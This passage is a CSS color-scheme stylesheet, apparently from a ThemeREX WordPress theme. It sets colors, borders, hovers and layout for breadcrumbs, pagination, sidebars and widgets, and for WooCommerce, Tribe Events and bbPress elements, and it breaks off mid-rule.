.page_top_wrap .breadcrumbs a.breadcrumbs_item {
    color: #5b5f62;
    font-weight: 400;
    font-size: 13px;
    line-height: 16px;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;	
}
.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover {
    color: #34c1e7;
}
.page_top_wrap .breadcrumbs .breadcrumbs_item.home {}
.page_top_wrap .breadcrumbs span {
    color: #aeb1b3;
    font-size: 13px;
    font-weight: 400;
}
.page_top_wrap .breadcrumbs .breadcrumbs_delimiter {
	color:#ffffff;
	display:inline-block;
	position:relative;
	margin: 0 3px 0 4px;
	padding: 0;
	text-align:center;
}
.page_top_wrap .breadcrumbs .breadcrumbs_delimiter:before {
	content:'/';
    font-size: 14px;
    color: #353535;
    vertical-align: top;
}




/* 7.4 Main content wrapper
-------------------------------------------------------------- */


/* Post featured block */
.post_featured {}

/* Hovers */
.hover_wrap .hover_link,
.hover_wrap .hover_view {
    color: #34c1e7;
    background-color: #ffffff;
    border: 2px solid #ffffff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.hover_wrap .hover_link:before,
.hover_wrap .hover_view:before {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,
.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,
.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,
.post_featured .post_thumb .hover_wrap:hover,
.related_wrap .post_item_related:hover:before {
    background-color: rgba(52, 193, 231, 0.8);
}
.hover_wrap .hover_link:hover:before {
    font-size: 40px;
}
.hover_wrap .hover_link:hover,
.hover_wrap .hover_view:hover {}
.hover_icon:before {
    color: #ffffff;
    border-color: #34c1e7;
    background-color: #34c1e7;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.hover_icon_play:before {
    color: #34c1e7;
    background: #ffffff !important;
}



/* Blog pagination */
.pagination > a { border-color: #34c1e7;}




/* 7.5 Post formats
-------------------------------------------------------------- */

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
	background: #34c1e7;
    color: #ffffff;
    font-size: 25px;
    line-height: 34px;
    font-weight: 300;
}


/* Quote */
.post_format_quote .post_descr .sc_quote {
    margin: 0;
}
.isotope_wrap.masonry .isotope_item_masonry .post_format_quote .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_chat .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_status .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_link .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_aside .isotope_item_content {
    padding: 0 0 45px 0;
}
.post_format_quote .sc_quote p {
    margin: 0;
}

/* Quote */
.post_format_quote .sc_quote {
    background-color: #b4c408 !important;
}

/* Link */
.post_format_link .post_descr {
    background-color: #07243e;
    padding: 35px 40px;
}
.post_format_link .post_descr > p {
    padding: 0;
    margin: 0;
    font-size: 25px;
    line-height: 34px;
    color: #ffffff;
    font-weight: 300;
}
.post_format_link .post_descr a {
    color: #34c1e7;
}

/* Status */
.post_format_status .post_descr {
    background-color: #df3f52;
    padding: 35px 40px;
}
.post_format_status .post_descr > p {
    padding: 0;
    margin: 0;
    font-size: 25px;
    line-height: 34px;
    color: #ffffff;
    font-weight: 300;
}



/* 7.6 Posts layouts
-------------------------------------------------------------- */

/* Related posts */
.post_item_related .post_content_wrap {}
.post_item_related .post_title a { color: #ffffff; }
.post_item_related .post_title a:hover { color: #df3f52; }


/* Masonry and Portfolio */
.isotope_wrap .post_item .hover_wrap .hover_content .post_title a:hover {
    color:  #df3f52;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content a.hover:hover {
    border-color: #df3f52;
    background-color: transparent;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content a.hover:hover:before {
    color: #df3f52;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content .info a:hover {
    color: #df3f52;
}

/* Isotope filters */
.isotope_filters a {
	color: #5b5f62;
}
.isotope_filters a.active,
.isotope_filters a:hover {
	border-color: #34c1e7;
}
.isotope_filters a .data_count {
    background-color: #34c1e7;
}


/* Portfolio hovers */
.ih-item.square {
	overflow:hidden;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
}



/* 7.7 Paginations
-------------------------------------------------------------- */

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span,
.tribe-events-sub-nav li a:hover, .tribe-events-sub-nav li a:visited {
	color: #5b5f62;
    background-color: #f7fafb;
}
.pagination_single > .pager_numbers,
.pagination_single a:hover,
.pagination_slider .pager_cur:hover,
.pagination_slider .pager_cur:focus,
.pagination_pages > .active,
.pagination_pages > a:hover {
	color: #ffffff;
	background-color: #34c1e7;
}
.pagination_slider .pager_slider {
	background-color: #fff;
	border:1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
    color: #353535;
}
.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
    color: #353535;
    background-color: #eaeff3;
    border-color: #eaeff3;
}
.pagination_wrap .pager_next:before {
	font-family:fontello;
	content: '\e82b';
	margin-right:0;
}
.pagination_wrap .pager_prev:before {
	font-family:fontello;
	content: '\e82a';
	margin-right:0;
}
.pagination_wrap .pager_last:before {
	font-family:fontello;
	content: '\e81f';
	margin-right:0;
}
.pagination_wrap .pager_first:before {
	font-family:fontello;
	content: '\e821';
	margin-right:0;
}
.pagination_slider .sc_slider_controls_wrap a {
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}



/* Style 'Load more' */
.pagination_viewmore > a {
    background-color: #34c1e7;
    color: #ffffff;
    font-size: 14px;
    font-weight: 300;
    overflow: hidden;
    border-radius: 25px;
    box-sizing: padding-box;
    display: inline-block;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    padding: 0 30px;
    text-align: center;
}
.pagination_viewmore > a:hover {
    background-color: #df3f52;
}


/* Loader picture */
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	background-color: #df3f52;
}





/* 8 Single page parts
-------------------------------------------------------------- */
.content .post_info a,
.content .post_info .post_info_author:hover {
    color: #34c1e7;
}
.content .post_info .post_info_counters span,
.content .post_info a.post_counters_views {
    color: #6d8192;
}
.content .post_info a:hover {
    color: #353535;
}
.post_info .post_info_item+.post_info_item:before {
    color: #34c1e7;
}


/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------- */
.post_featured .post_nav_item {
	color:#ffffff;
}
.post_featured .post_nav_item:before {
	border-color:transparent;
	background-color: #34c1e7;
	color:#ffffff;
}
.post_featured .post_nav_item .post_nav_info {
	background-color: #34c1e7;
}



/* 8.2 Reviews block
-------------------------------------------------------------- */
.reviews_block .reviews_max_level_100 .reviews_stars_hover,
.reviews_block .reviews_item .reviews_slider {
	background-color: #df3f52;
}
.reviews_block .reviews_item .reviews_stars_hover {
	color: #df3f52;
}

/* Summary stars in the post item (under the title) */
.post_item .post_rating .reviews_stars_bg,
.post_item .post_rating .reviews_stars_hover,
.post_item .post_rating .reviews_value {
	color: #34c1e7;
}
.reviews_block .sc_button {
    color: #ffffff;
}
.reviews_block .sc_button:hover {
    color: #ffffff;
}


/* 8.3 Post author
-------------------------------------------------------------- */
.post_author .post_author_title {
	color: #17242e;
}
.post_author .post_author_avatar {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.post_author .post_author_avatar img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    height: 70px;
    width: 70px;
}
.wrap_author_info .sc_socials a {
    background-color: #34c1e7;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.wrap_author_info .sc_socials a span {
    color: #ffffff !important;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.wrap_author_info .sc_socials a:hover > span {
    top: -40px;
}


/* 8.4 Comments
-------------------------------------------------------- */
.comments_list_wrap ul.children {}
.comments_list_wrap ul > li + li {
	border-top: 1px solid #e8e9e9;
	padding-top: 30px;
	margin-top: 25px;
}
.comments_wrap .comment-respond {
	padding-bottom:4px;
}
.comments_list_wrap .comment-respond {
	padding-bottom: 1.25em;
	margin-bottom: 1.25em;
}
.comments_list_wrap > ul {
	border-bottom: 1px solid #e8e9e9;
	padding-bottom: 50px;
}
.comments_list_wrap ul > li + li > .comment_author_avatar {
	top: 1.5em;
}
.comments_list_wrap .comment_author_avatar img {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.comments_list_wrap .comment_info > span.comment_author {
    font-size: 18px;
}



/* 8.5 Page 404
-------------------------------------------------------------- */
.post_item_404 .page_title {
	color: #e6e8e8;
}
.post_item_404 .page_description {
    color: #5b5f62;
}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Common rules */
.widget_area a {
	color: #191e23;
}
.widget_area ul li:before,
.widget_area ul li a:hover,
.widget_area button:before {
    color: #34c1e7;
}
.footer_style_dark.widget_area a,
.footer_style_dark.widget_area ul li:before,
.footer_style_dark.widget_area ul li a:hover,
.footer_style_dark.widget_area button:before {
    color: #ffffff;
}
.footer_style_dark.widget_area .widget_calendar table {
    color: #afb7b9;
}


.widget_area ul li a,
.widget_area button:hover:before {
	color: #191e23;
}
.widget_area ul li:before {
    font-size: 6px;
    line-height: 25px;
}
.widget_area .post_title a {
	color: #34373c;
}
.widget_area .widget_text a {
	color: #242424;
}
.widget_area .post_info a {
    color: #898989;
}
.footer_style_dark.widget_area .post_title a {
    color: #ffffff;
}
.footer_style_dark.widget_area .post_info a {}
.widget_area .post_item .post_info .post_info_counters a {
    color: #898989;
}
.widget_area .post_info .post_info_counters .post_counters_item:before,
.widget_area .post_info .post_info_counters .post_counters_likes.disabled {
    color: #34c1e7;
    font-size: 13px;
    font-weight: 300;
}
.footer_style_dark.widget_area .post_item .post_info .post_info_counters a {
    color: #afb7b9;
}
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled {
    color: #34c1e7;
    font-size: 13px;
    font-weight: 300;
}
.widget_area .post_title a:hover,
.widget_area .widget_text a:hover,
.widget_area .post_info a:hover,
.widget_area .post_item .post_info .post_info_author:hover,
.widget_area .post_item .post_info .post_info_counters a:hover {
	color: #34c1e7;
}
.post_info .post_info_counters .post_counters_item:before,
.post_info .post_info_counters .post_counters_likes.disabled {
    color: #df3f52;
}
.widget_area .post_item .post_info .post_info_author {
    color: #34c1e7;
}


/* Dark sidebars */
.widget_area.bg_tint_dark .post_title a {}
.widget_area.bg_tint_dark .widget_text a,
.widget_area.bg_tint_dark ul li a,
.widget_area.bg_tint_dark button:hover:before{
    color: #ffffff;
}
.widget_area.bg_tint_dark ul li:before,
.widget_area.bg_tint_dark ul li a:hover,
.widget_area.bg_tint_dark button:before {
    color: #ffffff;
}
.widget_area.bg_tint_dark .post_title a:hover,
.widget_area.bg_tint_dark .widget_text a:hover,
.widget_area.bg_tint_dark .post_info a:hover {
    color: #ffffff;
}
.footer_style_dark.widget_area .post_title a:hover,
.footer_style_dark.widget_area .widget_text a:hover,
.footer_style_dark.widget_area .post_info a:hover,
.footer_style_dark.widget_area .post_item .post_info .post_info_author:hover,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:hover,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:hover:before,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled:hover {
    color: #df3f52;
}


/* Widget: rss */
.widget_area .widget_rss li > a {

}


/* Widget: Search */
.widget_area .widget_search .search_button:hover {
    background: none !important;
}
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
	background-color:transparent;
	overflow:hidden;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.widget_area.bg_tint_dark .widget_product_search .search_form,
.widget_area.bg_tint_dark .widget_search .search_form {}
.widget_area .widget_product_search .search_field,
.widget_area .widget_search .search_field {
	width:100%;
	height: 48px;
	line-height:48px;
	padding-right:50px;
	padding-left:20px;
    border-radius: 25px;
    font-size: 15px;
    font-weight: 300;
	background:#ffffff;
	border:none;
    opacity: 1;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
	position:absolute;
	right: 10px;
	top:0;
	font-size:18px;
	width:35px;
	height:48px;
	line-height:48px;
	padding:0;
    margin: 0;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}
.widget_area .widget_product_search .search_button:before,
.widget_area .widget_search .search_button:before {
    color: #aeb1b3;
    font-weight: 300;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.widget_area .widget_search .search_button:hover:before {
    color: #34c1e7;
}


/* Widget: Calendar */
.widget_area .widget_calendar td a:hover {
    border-color: #34c1e7;
}
.widget_area .widget_calendar .today .day_wrap {
	background-color: #34c1e7;
    color:#ffffff;
    border-color: #34c1e7;
}
.widget_area .widget_calendar #calendar_wrap {
    padding: 12px 15px;
}
.widget_area .widget_calendar thead tr + tr th {
    padding-top: 10px !important;
}
.widget_area .widget_calendar .month_prev a,
.widget_area .widget_calendar .month_next a {
    color:#34c1e7;
}


/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
	border:2px solid #e0eaec;
	background-color:transparent;
	color:#5b5f62;
}
.widget_area .widget_product_tag_cloud a:hover,
.widget_area .widget_tag_cloud a:hover {
	color: #34c1e7;
}
.footer_style_dark.widget_area .widget_product_tag_cloud a,
.footer_style_dark.widget_area .widget_tag_cloud a {
    color: #ffffff;
}
.footer_style_dark.widget_area .widget_product_tag_cloud a:hover,
.footer_style_dark.widget_area .widget_tag_cloud a:hover {
    background-color: #e9eff2;
    color: #353535;
}

/* Widget: ThemeREX Advertisement */
.widget_area .widget_advert .image_wrap {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}


/* Widget: ThemeREX Flickr */
.widget_area .widget_flickr .flickr_badge_image {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}



/* Left or Right sidebar */
.sidebar aside {
    padding: 0 35px;
}
.sidebar aside.widget_reviews {
    padding: 0;
}
.sidebar aside+aside {
	border-top: 1px solid #e5e8e9;
    margin-top: 35px;
    padding-top: 34px;
}




/* 10. Footer areas
-------------------------------------------------------------- */

/* Contacts */
.contacts_wrap.bg_tint_dark {
	color: #ffffff;
	background-color:#07243e;
}
.contacts_wrap.bg_tint_dark .logo .logo_text {
    color: #ffffff;
}
.contacts_wrap.bg_tint_light {
	background-color:#ffffff;
}


/* 11. Utils
-------------------------------------------------------------- */

/* Scroll to top */
.scroll_to_top {
	color: #fff;
	background-color: #34c1e7;
	border:none;
}
.scroll_to_top:before { font-size: 18px; }
.scroll_to_top:hover {
	color: #fff;
	opacity: 0.8;
}
.custom_options #co_toggle {
	background-color: #34c1e7 !important;
	color: #ffffff;
	right: -38px !important;
}




/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
	background: #fff;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	font-size:1.1667em;
	line-height:1.5em;
	padding: 0.3em;
}
.user-popUp .formItems .popup_form .login_field.popup_form_field.icon:before{ color: #353535; }
.user-popUp .formItems .popup_form .popup_form_field.icon:before { color: #353535; }



/* 13. Third party plugins
------------------------------------------------------- */


/* 13.1 Media player
------------------------------------------------------- */

.mejs-controls button:hover,
.mejs-controls button:active { background-color:transparent !important; }



/* 13.2 WooCommerce
------------------------------------------------------ */

/* Theme colors */
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,
.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover,
.woocommerce .quantity input[type="button"]:hover, .woocommerce #content input[type="button"]:hover, .woocommerce-page .quantity input[type="button"]:hover, .woocommerce-page #content .quantity input[type="button"]:hover,
.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount,
.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount,
.woocommerce a:hover h3, .woocommerce-page a:hover h3,
.woocommerce .cart-collaterals .order-total strong, .woocommerce-page .cart-collaterals .order-total strong,
.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount,
.woocommerce #review_form #respond .stars a, .woocommerce-page #review_form #respond .stars a,
.woocommerce .summary .price,
.woocommerce-page .summary .price,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
ul.products li.product .price {
	color: #34c1e7;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
    color: #df3f52;
}
.woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce .product_meta a:hover {
    color:#34c1e7;
}
header .sidebar_cart ul.cart_list li > a:hover {
    color: #34c1e7;
}
header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover {
    color: #34c1e7 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #34c1e7;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	background: #34c1e7;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
	border-top-color: #34c1e7;
    border-width: 2px;
}
.products .product_price {
    color: #34c1e7;
}


/* Select fileds */
.woocommerce .woocommerce-ordering {
    width: 100%;
    margin-bottom: 30px;
}


/* Buttons */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt,
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
	background-color: #e0eaec;
	color: #191e23;
    border-radius: 25px;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover {
	background-color: #34c1e7;
	color: #ffffff !important;
}

/* Remove button */
.woocommerce a.remove,
.woocommerce a.remove:hover {
	color: #ffffff !important;
	background-color:#34373c !important;
}
.woocommerce ul.products li.product > .post_item_wrap:hover,
.woocommerce-page ul.products li.product > .post_item_wrap:hover {
    border-color: #34c1e7;
}

/* Messages */
.article_style_boxed.woocommerce .woocommerce-error, .article_style_boxed.woocommerce .woocommerce-info, .article_style_boxed.woocommerce .woocommerce-message,
.article_style_boxed.woocommerce-page .woocommerce-error, .article_style_boxed.woocommerce-page .woocommerce-info, .article_style_boxed.woocommerce-page .woocommerce-message {
	background-color:#f3f8fc;
}
.article_style_boxed.woocommerce.archive .woocommerce-error, .article_style_boxed.woocommerce.archive .woocommerce-info, .article_style_boxed.woocommerce.archive .woocommerce-message,
.article_style_boxed.woocommerce-page.archive .woocommerce-error, .article_style_boxed.woocommerce-page.archive .woocommerce-info, .article_style_boxed.woocommerce-page.archive .woocommerce-message {
	background-color:#ffffff;
}


/* Products stream */
.woocommerce span.new, .woocommerce-page span.new,
.woocommerce span.onsale, .woocommerce-page span.onsale {
	color: #ffffff;
	background-color: #34c1e7;
}
.article_style_boxed.woocommerce ul.products li.product .post_item_wrap, .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
	background-color: #ffffff;
	overflow:hidden;
}
ul.products li.product h3 a,
ul.products li.product h3 a,
ul.products li.product .price,
ul.products li.product .price {
	color:#07243e;
}
.woocommerce ul.products li.product h3 a:hover,
.woocommerce-page ul.products li.product h3 a:hover,
.products .product_cats a:hover {
    color:#34c1e7;
}


/* Pagination */
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
	border:2px solid #df3f52;
	background-color: #df3f52;
	color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #df3f52;
	background-color: #ffffff;	
}


/* Single product */
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce-page #content div.product div.images img {
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}
.woocommerce div.product div.images .thumbnails img,
.woocommerce #content div.product div.images .thumbnails img,
.woocommerce-page div.product div.images .thumbnails img,
.woocommerce-page #content div.product div.images .thumbnails img {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border: 1px solid #ccd0d1;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}



/* Cart */
.woocommerce table.cart, .woocommerce #content table.cart, .woocommerce-page table.cart, .woocommerce-page #content table.cart {
	-webkit-border-radius: 0px;
	   -moz-border-radius: 0px;
			border-radius: 0px;
}
.woocommerce table.cart thead th, .woocommerce #content table.cart thead th, .woocommerce-page table.cart thead th, .woocommerce-page #content table.cart thead th {
	background-color:#f5f7f7;
	color: #989ea1;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
}


/* Widgets */
.woocommerce .menu_user_cart .widget_shopping_cart .quantity,
.woocommerce-page .menu_user_cart .widget_shopping_cart .quantity {
	color: #ffffff;
}
.woocommerce .menu_user_cart .widget_shopping_cart .total,
.woocommerce-page .menu_user_cart.widget_shopping_cart .total {
	color:#ffffff;
}


/* Stars */
.woocommerce p.stars a.star-1:hover:after, .woocommerce p.stars a.star-1.active:hover:after, .woocommerce-page p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after, .woocommerce p.stars a.star-2:hover:after, .woocommerce p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after, .woocommerce p.stars a.star-3:hover:after, .woocommerce p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after, .woocommerce p.stars a.star-4:hover:after, .woocommerce p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after, .woocommerce p.stars a.star-5:hover:after, .woocommerce p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after {
    color: #df3f52 !important;
}




/* 13.3 Tribe Events
------------------------------------------------------- */
.tribe-events-calendar thead th {
	background-color: #df3f52;
    font-weight: 300;
    border-color: #ffffff;
}
.tribe-events-tooltip {
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.single-tribe_events .tribe-events-event-image {
	overflow:hidden;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
    font-size: 15px;
    font-weight: 300;
}
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a {
    background-color: #f7fafb;
    color: #df3f52;
}


/* Buttons */
.tribe-events-button,
.tribe-events-widget-link a,
.tribe-events-viewmore a {
	display:inline-block;
	text-align:center;
	font-weight:300;
	background-color: #df3f52;
	color: #ffffff;
}
.tribe-events-nav-previous a,
.tribe-events-nav-next a,
.tribe-events-nav-previous a:hover,
.tribe-events-nav-next a:hover,
a.tribe-events-read-more,
a.tribe-events-read-more:hover {
    background-color: transparent;
    color: #df3f52;
    display: inline;
    font-weight: 300;
    line-height: normal;
    margin: 0;
    padding: 0;
    text-align: center;
}
.tribe-events-button:hover,
.tribe-events-widget-link a:hover,
.tribe-events-viewmore a:hover {
	border:none;
	background-color: #df3f52;
	color: #ffffff;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
    background-color: #34c1e7;
    background-image: none;
    border: 0 none;
    border-radius: 25px;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 0;
    padding: 0 20px;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    vertical-align: middle;
    line-height: 50px;
    height: 50px;
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button:hover,
#tribe_events_filters_wrapper input[type="submit"],
.tribe-events-button,
.tribe-events-button.tribe-active:hover,
.tribe-events-button.tribe-inactive,
.tribe-events-button:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
    background-color: #34c1e7;
}
#tribe-bar-form .tribe-bar-submit input[type="submit"] {
    background: #df3f52;
    font-size: 14px;
    padding: 10px;
    line-height: 45px;
    height: 45px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.sc_events .startDate {
    color: #34c1e7;
}

/* 13.4 BB Press and Buddy Press
------------------------------------------------------- */

/* Lists */
#bbpress-forums fieldset.bbp-form,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}

/* Buttons */
#bbpress-forums div.bbp-topic-content a,
